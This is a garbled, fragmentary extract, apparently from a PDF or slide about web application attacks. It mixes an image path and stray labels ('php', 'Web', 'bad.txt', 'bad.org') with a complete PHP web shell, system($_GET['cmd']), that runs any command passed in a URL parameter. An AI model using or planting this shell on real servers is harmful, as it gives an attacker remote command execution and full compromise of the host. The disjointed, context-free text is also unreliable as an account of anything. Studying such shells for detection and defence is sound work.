 2
php
Application
Web
1
3
TXT
bad.txt
TXT
<?php
system($_GET['cmd']);
?>
bad.txt
bad.org